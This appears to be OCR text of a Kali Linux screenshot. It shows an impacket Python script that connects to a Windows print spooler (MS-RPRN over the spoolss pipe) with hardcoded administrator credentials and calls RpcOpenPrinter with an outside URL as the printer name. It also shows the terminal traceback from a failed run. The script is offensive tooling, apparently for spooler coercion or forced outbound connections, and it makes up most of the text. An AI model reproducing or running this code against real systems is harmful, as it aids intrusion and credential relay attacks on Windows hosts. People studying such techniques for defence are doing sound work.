 kali@kali: ~/Desktop × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ python rprn.py
Traceback (most recent call last):
  File "/home/kali/rprn.py", line 26, in <module>
    dce.request(request)
  File "/home/kali/.local/lib/python3.9/site-packages/impacket/dcerpc/v5/rpcrt.py", line 877
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0×709 - ERROR_INVALID_PR
┌──(kali㉿kali)-[~]
└─$
Home
~/rprn.py - Mousepad
File Edit Search View Document Help
1 from impacket.dcerpc.v5 import rprn
2 from impacket.dcerpc.v5.dtypes import NULL
3 from impacket.dcerpc.v5 import transport
4
5 TS = ('8a885d04-1ceb-11c9-9fe8-08002b104860', '2.0')
6 IFACE_UUID = rprn.MSRPC_UUID_RPRN
7
8 def getDce(destination):
9     return r'ncacn_np:%s[\\pipe\\spoolss]' % destination
10
11
12 if __name__ == '__main__':
13     username = 'administrator'
14     password = 'admin@123'
15     rpctransport = transport.DCERPCTransportFactory(r'ncacn_np:192.168.117.141[\pipe\spoolss]')
16     rpctransport.set_credentials(username, password, '', '', '')
17     dce = rpctransport.get_dce_rpc()
18     dce.connect()
19     dce.bind(IFACE_UUID, transfer_syntax=TS)
20     request = rprn.RpcOpenPrinter()
21     target_url = r"https://payloads.online/"
22     request['pPrinterName'] = '%s\x00' % target_url
23     request['pDatatype'] = NULL
24     request['pDevModeContainer']['pDevMode'] = NULL
25     request['AccessRequired'] = rprn.SERVER_READ
26     dce.request(request)
27     if rpctransport:
28         rpctransport.disconnect()